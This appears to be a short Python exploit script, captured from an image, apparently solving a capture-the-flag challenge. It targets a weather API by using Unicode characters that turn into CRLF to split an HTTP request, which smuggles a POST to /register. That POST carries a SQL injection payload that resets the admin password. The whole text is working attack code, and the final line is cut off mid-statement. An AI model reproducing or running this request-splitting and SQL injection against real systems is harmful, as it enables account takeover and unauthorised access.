 Reader Mode
1 import requests
2
3 username = 'admin'
4 password = "') ON CONFLICT (username) DO UPDATE SET password = 'hackerga2101';--"
5
6 username = username.replace(" ","\u0120").replace("'", "%27").replace('"', "%22")
7 password = password.replace(" ","\u0120").replace("'", "%27").replace('"', "%22")
8
9 endpoint = "127.0.0.1/" + "\u0120" + "HTTP/1.1" + "\u010D\u010A"  +  "Host:" + "\u0120"\
10     + "127.0.0.1" + "\u010D\u010A" + "\u010D\u010A" + "POST" + "\u0120" + "/register" +\
11     "\u0120" + "HTTP/1.1" + "\u010D\u010A" + "Host:" + "\u0120" + "127.0.0.1" + "\u010D\u010A"\
12     + "Content-Type:" + "\u0120" + "application/x-www-form-urlencoded" + "\u010D\u010A" + \
13     "Content-Length:" + "\u0120" + str(len(username) + len(password) + 19) + \
14     "\u010D\u010A" + "\u010D\u010A" + "username=" + username + "&password=" + password\
15     + "\u010D\u010A" + "\u010D\u010A" + "GET" + "\u0120"
16
17 requests.post('http://206.189.28.151:31486/api/weather', json={'endpoint': endpoint, 'city': 'Hanoi', 'country': 'VN'},  headers={'Connect